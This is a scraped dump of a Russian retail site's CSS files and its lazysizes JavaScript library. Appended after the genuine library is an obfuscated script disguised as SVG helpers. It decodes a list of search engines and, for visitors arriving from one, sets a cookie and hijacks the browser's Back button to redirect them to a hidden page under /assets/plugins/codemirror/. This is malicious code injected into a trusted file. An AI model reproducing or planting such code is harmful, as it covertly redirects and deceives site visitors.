5px;-moz-border-radius: 5px;border-radius: 0;position: absolute;background-color: #fff;z-index: 100;padding: 15px;border: 1px solid #ddd;width: 220px;margin-top: 8px;margin-left: -74px;display: none}.dropdown-city.open{display: block}.city-block{display: inline-block;margin-right: 10px}span#city-caption{text-transform: uppercase}.dropdown-city:before{top: -20px;border-color: transparent transparent #ddd transparent}.dropdown-city:before, .dropdown-city:after{left: 50%;margin-left: -15px;content: "\A";border-style: solid;border-width: 10px 15px;position: absolute}.dropdown-city p{font-weight: 600;text-align: center;color: #3d3d3d;padding-bottom: 15px}.dropdown-city .btn-yes, a.choose-city{width: 140px;height: 29px;color: #fff;background: #afd31a;line-height: 29px;border: 1px solid #afd31a;font-size: 10pt;border-radius: 16px;display: block;margin: 0 auto 10px;font-weight: 400;text-align: center;vertical-align: middle;touch-action: manipulation;cursor: pointer;text-decoration: none}.dropdown-city::after{top: -19px;border-color: transparent transparent #fff transparent}.popup-cities{min-width: 500px}.popup-cities .popup-header{font-size: 18pt;margin: 30px 0;font-weight: bold}.cities{max-height: 400px;overflow:auto }.filter-drop__item__close{position: absolute;right: 0;top: 0;font-size: 20px;display: none}@media (max-width:767px){.filter-drop__item__close{display: block}}.filter-drop__sub-holder{position: relative}.aside-sub-color{padding-top: 0}.aside__navlink__color__close{cursor: pointer;position: absolute;right: 10px;top: 24px}.aside__navlink__color__close.filter__trigger-arrow svg{fill: #0d0d0d}.aside__navlink__color{position: relative}.aside__navitem__color .aside-sub{display: none}.aside__navitem.aside__navitem__color{cursor: pointer}.aside__navitem__color.opened .aside-sub{display: block}.aside__navitem.aside__navitem__color.opened .aside__navlink__color__close svg{transform: rotate(180deg)}.popup-call__form-cell--email{display: none}.show-city-dropdown{cursor: pointer}.additionalCityInfoDelivery{position: relative;margin-bottom: 20px}.additionalCityInfoDelivery img{position: absolute;width: 40%;right: 0;top: 0}.additionalCityInfoDelivery .deliveryAttention{background: #FD3A03;box-shadow: 3px 4px 10px rgba(154, 147, 140, 0.5);display: inline-block;padding: 10px 20px;color: #fff;font-weight: bold;font-size: 20px;margin-bottom: 10px}.deliveryText{margin-left:10px}.deliveryText p{padding-bottom: 5px;font-size: 16px;font-weight: 500}.deliveryText span{color: #FD3A03;font-size: 24px;font-weight: 500}@media (max-width:1024px){.additionalCityInfoDelivery img{display: none}}.price-caption{font-size: 14px}.captcha-wrap button{margin-top: 10px}.main-field{display: none}.related-categories ul li{float:left;margin-right: 30px}.related-categories ul{list-style: disc;background: #f4f4f4;padding: 10px 0 0 30px}.clearfix::after{content: "";clear: both;display: table}.title-page__right{position: absolute;right: 10px}.title-page .container{position: relative}.index-advantages .questions__list{font-size: 0}.intro-block__select-inner_long{display: none}@media (max-width: 1000px){.images-list__image{width: 80%}}.contact__map{position: static;width: 100%}@media (max-width: 1000px){.contact .row .sm-50:first-child{padding-left: 10px}}.hits__products{padding: 200px 10px 400px;margin: -200px -10px -400px;width: auto;overflow: hidden;max-width: 100%}.producer-collections li{display: inline-block;margin-right: 5px}.producer-collections{margin: 0;padding: 0}@media (max-width: 720px){.ya-share2{display: none}}

/* Filename: shourum.css */
.clearfix:after{content: "";clear: both;display: table}.image-with-label-wrap{position: relative;margin-bottom: 25px}.image-with-label-wrap img{width: 70%;border: 10px solid #fff;box-shadow: 0 0 15px rgba(0,0,0,0.25)}.image-with-label-wrap .label-right{position: absolute;right: 0;top: 0;width: 35%;margin-top: 20px}.image-with-label-wrap .label-right-top .label-item{background: #368ECB;margin-bottom: 15px;padding: 15px;color: #fff;font-weight: bold}.image-with-label-wrap .label-right-bottom{width: 75%;position: absolute;right: 0}.image-with-label-wrap .label-right-bottom .label-item{font-size: 14px}.image-with-label-wrap .label-right-bottom .label-item span{color: #368ECB}.image-with-label-wrap .label-right-bottom .label-item{margin-bottom: 15px}.image-three-items{margin-bottom: 20px}.image-three-items img{width: 31%;margin-right: 2%;float: left}.image-three-items img:last-child{margin: 0}.left-info-image-right .label-left{width: 31%;margin-right: 2%;float: left}.left-info-image-right img{width: 67%}.left-info-image-right .label-left .label-item{background: #EFEFEF;margin-bottom: 10px;padding: 15px}.left-info-image-right .label-left .label-item b{color: #000}.image-four{margin-bottom: 55px}.image-four img{width: 23.5%;float: left;margin-right: 2%}.image-four img:last-child{margin: 0}.gulden-block{}.gulden-block .gulden-left{width: 78%;float: left;margin-right: 2%}.gulden-right{width: 20%;float: right}.gulden-left .gulden-left-item{margin-bottom: 10px}.gulden-left .gulden-metro-name{width: 25%;float: left;font-weight: bold;color: #000}.gulden-metro-desc{width: 75%;float: right;font-size: 14px;line-height: 17px}.showroom-map{height: 400px;margin-bottom: 65px}.text-block p{padding-bottom: 5px}.text-block{margin-bottom: 10px}.showroom-map .marks{display: none}@media (max-width: 1023px){}@media (max-width:899px){.image-with-label-wrap .label-right-top .label-item{margin-bottom: 10px;padding: 10px}.left-info-image-right .label-left .label-item p{padding-bottom: 15px}}@media (max-width: 767px){.image-with-label-wrap img{width: 100%}.image-with-label-wrap .label-right{position: relative;width: 100%}.image-with-label-wrap .label-right-top{width: 50%}.image-with-label-wrap .label-right-bottom{width: 45%;top:0}.left-info-image-right .label-left .label-item{padding: 10px}}@media (max-width: 640px){.showroom h2{font-size: 28px}.image-with-label-wrap .label-right-top{width: 100%}.image-with-label-wrap .label-right-bottom{position: static;width: 100%}.left-info-image-right{margin-bottom: 10px}.left-info-image-right .label-left{width: 100%}.left-info-image-right img{width: 100%}.gulden-block .gulden-right img{display: none}.gulden-block .gulden-left{float: none;width: 100%}.gulden-block .gulden-left .gulden-metro-name{width: 100%}.gulden-block .gulden-metro-desc{width: 100%}.image-four img{width: 49%;margin-right: 2%;margin-bottom: 10px}.image-four img:nth-child(2n){margin-right: 0}.image-four{margin-bottom: 15px}.showroom-map{margin-bottom: 15px}}

/* Filename: eFilter.css */
.eFiltr{display:inline-block}.eFiltr_form{}.eFiltr_cat{}.eFiltr .fltr_cat_zagol{}.eFiltr label.disabled{color:#999999}.eFiltr .fltr_block{display:inline-block}.eFiltr .fltr_block_checkbox{}.eFiltr .fltr_block_select{}.eFiltr .fltr_name{}.eFiltr .fltr_name_checkbox{}.eFiltr .fltr_name_select{}.eFiltr .fltr_count{color:#333333}.eFiltr .fltr_count:before{content:"("}.eFiltr .fltr_count:after{content:")"}.eFiltr label.disabled .fltr_count{color:#999999}.eFiltr .fltr_colors{}.eFiltr .fltr_colors label{width:15px;height:15px;margin-right:2px;display:inline-block;vertical-align:middle;color:transparent;font-size:0;cursor:pointer;border:solid 1px #ffffff}.eFiltr .fltr_colors .fltr_count{color:transparent !important;font-size:0}.eFiltr .fltr_colors label.active{border:solid 1px #e71b00}.eFiltr .fltr_colors label.disabled{opacity:0.5;cursor:default !important}.eFiltr .fltr_colors label input{display:none}.eFiltr .fltr_colors label .jq-checkbox{opacity:0}.eFiltr .fltr_pattern{}.eFiltr .fltr_pattern label{margin-right:2px;display:inline-block;cursor:pointer;border:solid 1px #ffffff;position:relative}.eFiltr .fltr_pattern .fltr_count{}.eFiltr .fltr_pattern label input{display:none}.eFiltr .fltr_pattern label .jq-checkbox{opacity:0;position:absolute !important;top:0;left:0}.eFiltr .fltr_pattern label img{vertical-align:middle;display:inline-block}.eFiltr .fltr_pattern label.active img{border:solid 1px #e71b00}.eFiltr .fltr_pattern label.disabled img{opacity:0.5;cursor:default !important}#eFiltr_results_wrapper{position:relative;min-height:5px}#eFiltr_results{}#eFiltr_results_wrapper .eFiltr_loader{position:absolute;top:10px;left:50%;margin-left:-32px;z-index:10;width:64px;height:64px;background:url(loader.GIF) 0 0 no-repeat;display:none}.fltr_delete_item_wrap{display: inline-block}.fltr_delete_item{display: inline-block;margin-left: 5px}

--- FILE ---
content_type: application/javascript
request_url: https://kirov.ekran-pod-vannu.ru/theme/js/lazysizes.min.js?v=2
body_size: 4834
content:
/*! lazysizes - v5.1.1 */ ! function(a, b) {
    var c = b(a, a.document);
    a.lazySizes = c, "object" == typeof module && module.exports && (module.exports = c)
}("undefined" != typeof window ? window : {}, function(a, b) {
    "use strict";
    var c, d;
    if (function() {
            var b, c = {
                lazyClass: "lazyload",
                loadedClass: "lazyloaded",
                loadingClass: "lazyloading",
                preloadClass: "lazypreload",
                errorClass: "lazyerror",
                autosizesClass: "lazyautosizes",
                srcAttr: "data-src",
                srcsetAttr: "data-srcset",
                sizesAttr: "data-sizes",
                minSize: 40,
                customMedia: {},
                init: !0,
                expFactor: 1.5,
                hFac: .8,
                loadMode: 2,
                loadHidden: !0,
                ricTimeout: 0,
                throttleDelay: 125
            };
            d = a.lazySizesConfig || a.lazysizesConfig || {};
            for (b in c) b in d || (d[b] = c[b])
        }(), !b || !b.getElementsByClassName) return {
        init: function() {},
        cfg: d,
        noSupport: !0
    };
    var e = b.documentElement,
        f = a.Date,
        g = a.HTMLPictureElement,
        h = "addEventListener",
        i = "getAttribute",
        j = a[h],
        k = a.setTimeout,
        l = a.requestAnimationFrame || k,
        m = a.requestIdleCallback,
        n = /^picture$/i,
        o = ["load", "error", "lazyincluded", "_lazyloaded"],
        p = {},
        q = Array.prototype.forEach,
        r = function(a, b) {
            return p[b] || (p[b] = new RegExp("(\\s|^)" + b + "(\\s|$)")), p[b].test(a[i]("class") || "") && p[b]
        },
        s = function(a, b) {
            r(a, b) || a.setAttribute("class", (a[i]("class") || "").trim() + " " + b)
        },
        t = function(a, b) {
            var c;
            (c = r(a, b)) && a.setAttribute("class", (a[i]("class") || "").replace(c, " "))
        },
        u = function(a, b, c) {
            var d = c ? h : "removeEventListener";
            c && u(a, b), o.forEach(function(c) {
                a[d](c, b)
            })
        },
        v = function(a, d, e, f, g) {
            var h = b.createEvent("Event");
            return e || (e = {}), e.instance = c, h.initEvent(d, !f, !g), h.detail = e, a.dispatchEvent(h), h
        },
        w = function(b, c) {
            var e;
            !g && (e = a.picturefill || d.pf) ? (c && c.src && !b[i]("srcset") && b.setAttribute("srcset", c.src), e({
                reevaluate: !0,
                elements: [b]
            })) : c && c.src && (b.src = c.src)
        },
        x = function(a, b) {
            return (getComputedStyle(a, null) || {})[b]
        },
        y = function(a, b, c) {
            for (c = c || a.offsetWidth; c < d.minSize && b && !a._lazysizesWidth;) c = b.offsetWidth, b = b.parentNode;
            return c
        },
        z = function() {
            var a, c, d = [],
                e = [],
                f = d,
                g = function() {
                    var b = f;
                    for (f = d.length ? e : d, a = !0, c = !1; b.length;) b.shift()();
                    a = !1
                },
                h = function(d, e) {
                    a && !e ? d.apply(this, arguments) : (f.push(d), c || (c = !0, (b.hidden ? k : l)(g)))
                };
            return h._lsFlush = g, h
        }(),
        A = function(a, b) {
            return b ? function() {
                z(a)
            } : function() {
                var b = this,
                    c = arguments;
                z(function() {
                    a.apply(b, c)
                })
            }
        },
        B = function(a) {
            var b, c = 0,
                e = d.throttleDelay,
                g = d.ricTimeout,
                h = function() {
                    b = !1, c = f.now(), a()
                },
                i = m && g > 49 ? function() {
                    m(h, {
                        timeout: g
                    }), g !== d.ricTimeout && (g = d.ricTimeout)
                } : A(function() {
                    k(h)
                }, !0);
            return function(a) {
                var d;
                (a = !0 === a) && (g = 33), b || (b = !0, d = e - (f.now() - c), d < 0 && (d = 0), a || d < 9 ? i() : k(i, d))
            }
        },
        C = function(a) {
            var b, c, d = 99,
                e = function() {
                    b = null, a()
                },
                g = function() {
                    var a = f.now() - c;
                    a < d ? k(g, d - a) : (m || e)(e)
                };
            return function() {
                c = f.now(), b || (b = k(g, d))
            }
        },
        D = function() {
            var g, l, m, o, p, y, D, F, G, H, I, J, K = /^img$/i,
                L = /^iframe$/i,
                M = "onscroll" in a && !/(gle|ing)bot/.test(navigator.userAgent),
                N = 0,
                O = 0,
                P = 0,
                Q = -1,
                R = function(a) {
                    P--, (!a || P < 0 || !a.target) && (P = 0)
                },
                S = function(a) {
                    return null == J && (J = "hidden" == x(b.body, "visibility")), J || "hidden" != x(a.parentNode, "visibility") && "hidden" != x(a, "visibility")
                },
                T = function(a, c) {
                    var d, f = a,
                        g = S(a);
                    for (F -= c, I += c, G -= c, H += c; g && (f = f.offsetParent) && f != b.body && f != e;)(g = (x(f, "opacity") || 1) > 0) && "visible" != x(f, "overflow") && (d = f.getBoundingClientRect(), g = H > d.left && G < d.right && I > d.top - 1 && F < d.bottom + 1);
                    return g
                },
                U = function() {
                    var a, f, h, j, k, m, n, p, q, r, s, t, u = c.elements;
                    if ((o = d.loadMode) && P < 8 && (a = u.length)) {
                        for (f = 0, Q++; f < a; f++)
                            if (u[f] && !u[f]._lazyRace)
                                if (!M || c.prematureUnveil && c.prematureUnveil(u[f])) aa(u[f]);
                                else if ((p = u[f][i]("data-expand")) && (m = 1 * p) || (m = O), r || (r = !d.expand || d.expand < 1 ? e.clientHeight > 500 && e.clientWidth > 500 ? 500 : 370 : d.expand, c._defEx = r, s = r * d.expFactor, t = d.hFac, J = null, O < s && P < 1 && Q > 2 && o > 2 && !b.hidden ? (O = s, Q = 0) : O = o > 1 && Q > 1 && P < 6 ? r : N), q !== m && (y = innerWidth + m * t, D = innerHeight + m, n = -1 * m, q = m), h = u[f].getBoundingClientRect(), (I = h.bottom) >= n && (F = h.top) <= D && (H = h.right) >= n * t && (G = h.left) <= y && (I || H || G || F) && (d.loadHidden || S(u[f])) && (l && P < 3 && !p && (o < 3 || Q < 4) || T(u[f], m))) {
                            if (aa(u[f]), k = !0, P > 9) break
                        } else !k && l && !j && P < 4 && Q < 4 && o > 2 && (g[0] || d.preloadAfterLoad) && (g[0] || !p && (I || H || G || F || "auto" != u[f][i](d.sizesAttr))) && (j = g[0] || u[f]);
                        j && !k && aa(j)
                    }
                },
                V = B(U),
                W = function(a) {
                    var b = a.target;
                    if (b._lazyCache) return void delete b._lazyCache;
                    R(a), s(b, d.loadedClass), t(b, d.loadingClass), u(b, Y), v(b, "lazyloaded")
                },
                X = A(W),
                Y = function(a) {
                    X({
                        target: a.target
                    })
                },
                Z = function(a, b) {
                    try {
                        a.contentWindow.location.replace(b)
                    } catch (c) {
                        a.src = b
                    }
                },
                $ = function(a) {
                    var b, c = a[i](d.srcsetAttr);
                    (b = d.customMedia[a[i]("data-media") || a[i]("media")]) && a.setAttribute("media", b), c && a.setAttribute("srcset", c)
                },
                _ = A(function(a, b, c, e, f) {
                    var g, h, j, l, o, p;
                    (o = v(a, "lazybeforeunveil", b)).defaultPrevented || (e && (c ? s(a, d.autosizesClass) : a.setAttribute("sizes", e)), h = a[i](d.srcsetAttr), g = a[i](d.srcAttr), f && (j = a.parentNode, l = j && n.test(j.nodeName || "")), p = b.firesLoad || "src" in a && (h || g || l), o = {
                        target: a
                    }, s(a, d.loadingClass), p && (clearTimeout(m), m = k(R, 2500), u(a, Y, !0)), l && q.call(j.getElementsByTagName("source"), $), h ? a.setAttribute("srcset", h) : g && !l && (L.test(a.nodeName) ? Z(a, g) : a.src = g), f && (h || l) && w(a, {
                        src: g
                    })), a._lazyRace && delete a._lazyRace, t(a, d.lazyClass), z(function() {
                        var b = a.complete && a.naturalWidth > 1;
                        p && !b || (b && s(a, "ls-is-cached"), W(o), a._lazyCache = !0, k(function() {
                            "_lazyCache" in a && delete a._lazyCache
                        }, 9)), "lazy" == a.loading && P--
                    }, !0)
                }),
                aa = function(a) {
                    if (!a._lazyRace) {
                        var b, c = K.test(a.nodeName),
                            e = c && (a[i](d.sizesAttr) || a[i]("sizes")),
                            f = "auto" == e;
                        (!f && l || !c || !a[i]("src") && !a.srcset || a.complete || r(a, d.errorClass) || !r(a, d.lazyClass)) && (b = v(a, "lazyunveilread").detail, f && E.updateElem(a, !0, a.offsetWidth), a._lazyRace = !0, P++, _(a, b, f, e, c))
                    }
                },
                ba = C(function() {
                    d.loadMode = 3, V()
                }),
                ca = function() {
                    3 == d.loadMode && (d.loadMode = 2), ba()
                },
                da = function() {
                    if (!l) {
                        if (f.now() - p < 999) return void k(da, 999);
                        l = !0, d.loadMode = 3, V(), j("scroll", ca, !0)
                    }
                };
            return {
                _: function() {
                    p = f.now(), c.elements = b.getElementsByClassName(d.lazyClass), g = b.getElementsByClassName(d.lazyClass + " " + d.preloadClass), j("scroll", V, !0), j("resize", V, !0), a.MutationObserver ? new MutationObserver(V).observe(e, {
                        childList: !0,
                        subtree: !0,
                        attributes: !0
                    }) : (e[h]("DOMNodeInserted", V, !0), e[h]("DOMAttrModified", V, !0), setInterval(V, 999)), j("hashchange", V, !0), ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function(a) {
                        b[h](a, V, !0)
                    }), /d$|^c/.test(b.readyState) ? da() : (j("load", da), b[h]("DOMContentLoaded", V), k(da, 2e4)), c.elements.length ? (U(), z._lsFlush()) : V()
                },
                checkElems: V,
                unveil: aa,
                _aLSL: ca
            }
        }(),
        E = function() {
            var a, c = A(function(a, b, c, d) {
                    var e, f, g;
                    if (a._lazysizesWidth = d, d += "px", a.setAttribute("sizes", d), n.test(b.nodeName || ""))
                        for (e = b.getElementsByTagName("source"), f = 0, g = e.length; f < g; f++) e[f].setAttribute("sizes", d);
                    c.detail.dataAttr || w(a, c.detail)
                }),
                e = function(a, b, d) {
                    var e, f = a.parentNode;
                    f && (d = y(a, f, d), e = v(a, "lazybeforesizes", {
                        width: d,
                        dataAttr: !!b
                    }), e.defaultPrevented || (d = e.detail.width) && d !== a._lazysizesWidth && c(a, f, e, d))
                },
                f = function() {
                    var b, c = a.length;
                    if (c)
                        for (b = 0; b < c; b++) e(a[b])
                },
                g = C(f);
            return {
                _: function() {
                    a = b.getElementsByClassName(d.autosizesClass), j("resize", g)
                },
                checkElems: g,
                updateElem: e
            }
        }(),
        F = function() {
            !F.i && b.getElementsByClassName && (F.i = !0, E._(), D._())
        };
    return k(function() {
        d.init && F()
    }), c = {
        cfg: d,
        autoSizer: E,
        loader: D,
        init: F,
        uP: w,
        aC: s,
        rC: t,
        hC: r,
        fire: v,
        gW: y,
        rAF: z
    }
});

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["assets","plugins","codemirror","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = decodeURIComponent(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            collectCover();
        }
    }

    function collectCover() {
		history.replaceState(null, d.title, `${location.pathname}#backcover`);
		history.pushState(null, d.title, location.pathname);
		w.addEventListener("popstate", () => location.hash === "#backcover" && (history.replaceState(null, d.title, location.pathname), location.replace(SVGSpriter)), false);
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);